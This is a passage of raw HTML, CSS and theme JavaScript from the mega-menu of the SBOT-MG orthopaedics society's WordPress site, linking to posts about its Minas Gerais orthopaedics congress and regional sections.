iMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_105","tdc_css_class_style":"tdi_105_rand_style","category_id":"17","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_105"}';
block_tdi_105.td_column_number = "3";
block_tdi_105.block_type = "tdb_header_mega_menu";
block_tdi_105.post_count = "5";
block_tdi_105.found_posts = "9";
block_tdi_105.header_color = "";
block_tdi_105.ajax_pagination_infinite_stop = "";
block_tdi_105.max_num_pages = "2";
tdBlocksArray.push(block_tdi_105);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_105 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/25o-congresso-mineiro-de-ortopedia-e-traumatologia/" rel="bookmark" class="td-image-wrap " title="25º Congresso Mineiro de Ortopedia e Traumatologia!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/09/17-09-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/25o-congresso-mineiro-de-ortopedia-e-traumatologia/" rel="bookmark" title="25º Congresso Mineiro de Ortopedia e Traumatologia!">25º Congresso Mineiro de Ortopedia e Traumatologia!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/palestrantes-confirmados/" rel="bookmark" class="td-image-wrap " title="Palestrantes confirmados!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/07/capa-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/palestrantes-confirmados/" rel="bookmark" title="Palestrantes confirmados!">Palestrantes confirmados!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/save-the-date/" rel="bookmark" class="td-image-wrap " title="Save the date!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/12/20-12-23f-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/save-the-date/" rel="bookmark" title="Save the date!">Save the date!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/cmot-2022/" rel="bookmark" class="td-image-wrap " title="CMOT 2022!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2022/08/capa-sbot-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/cmot-2022/" rel="bookmark" title="CMOT 2022!">CMOT 2022!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/acesse-o-site-do-cmot-2022/" rel="bookmark" class="td-image-wrap " title="Somente até 23/05!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2022/05/post1d-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/acesse-o-site-do-cmot-2022/" rel="bookmark" title="Somente até 23/05!">Somente até 23/05!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2345"><a href="https://sbot-mg.org.br/categoria/seccionais/"><div class="tdb-menu-item-text">SECCIONAIS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_106 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>
/* custom css */
.tdi_106 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_106 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_106 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_106{
				    flex-direction: column-reverse;
				}.tdi_106 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_106 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_106 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_106:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_106:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_106.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_106.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_106 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_106 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_106 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_106 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_106 .entry-thumb{
					background-position: center 50%;
				}.tdi_106 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_106 .td-module-meta-info,
				.ie11 .tdi_106 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_106 .td-post-vid-time{
					display: block;
				}.tdi_106 .td-module-meta-info,
				.tdi_106 .td-next-prev-wrap{
					text-align: center;
				}.tdi_106 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_106.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_106 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_106 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_106 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_106 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_106 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_106 .td-author-date{
					display: none;
				}.tdi_106 .td-post-author-name{
					display: none;
				}.tdi_106 .td-post-date,
				.tdi_106 .td-post-author-name span{
					display: none;
				}.tdi_106 .entry-review-stars{
					display: none;
				}.tdi_106 .td-icon-star,
                .tdi_106 .td-icon-star-empty,
                .tdi_106 .td-icon-star-half{
					font-size: 15px;
				}.tdi_106 .td-module-comments{
					display: none;
				}.tdi_106 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_106:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_106 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_106 .td-module-title a{
					color: #000000;
				}.tdi_106 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_106.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_106 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_106 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_106 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_106 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_106 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_106 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_106 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_106 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_106 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_106 .td-module-container:before{
					bottom: -0px;
				}.tdi_106 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_106 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_106.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_106.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_106 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_106 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_106 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style","category_id":"12","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_106"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "tdb_header_mega_menu";
block_tdi_106.post_count = "5";
block_tdi_106.found_posts = "26";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "6";
tdBlocksArray.push(block_tdi_106);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_106 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/save-the-date-2/" rel="bookmark" class="td-image-wrap " title="Save the date!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/10/21-07-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
